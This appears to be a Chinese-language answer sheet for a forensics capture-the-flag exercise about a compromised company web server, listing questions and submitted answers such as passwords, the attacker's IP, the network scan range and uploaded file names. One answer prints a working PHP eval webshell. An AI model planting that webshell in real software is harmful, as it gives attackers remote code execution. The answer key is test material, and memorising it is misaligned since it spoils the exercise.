 N-EM-00002、黑客发现了公司网站服务器上的漏洞，通过利用漏洞成功获取了服务器权限，对内网进行了扫描和攻击。
关卡01：25分 关卡描述：网站后台密码是多少
已提交答案： aabbcc 作答完成 该题已被同组组员作答
关卡02：25分 关卡描述：攻击者的IP是多少
已提交答案： 202.1.1.2 作答完成 该题已被同组组员作答
关卡03：25分 关卡描述：网站后台登陆地址是多少（http://+ip+路径）
已提交答案： http://192.168.1.203/ad_admin.php 作答完成 该题已被同组组员作答
关卡04：25分 关卡描述：后台写入的webshell内容是什么
已提交答案： <?php eval($_POST['cmd']);?> 作答完成 该题已被同组组员作答
关卡05：25分 关卡描述：网站数据库密码是多少
已提交答案： newnrtpassword 作答完成 该题已被同组组员作答
关卡06：25分 关卡描述：黑客第一个上传的php文件名是什么
已提交答案： scan.php 作答完成 该题已被同组组员作答
关卡07：25分 关卡描述：黑客对内网扫描的范围是多少(ip1-ip2)
已提交答案： 192.168.2.1-192.168.2.150 作答完成 该题已被同组组员作答
关卡08：25分 关卡描述：黑客下载的数据库备份文件名是什么
已提交答案： bak_2018-01-29-17-47-52.zip 作答完成 该题已被同组组员作答
关卡09：25分 关卡描述：黑客上传的图片木马的密码是多少
已提交答案： picto 作答完成 该题已被同组组员作答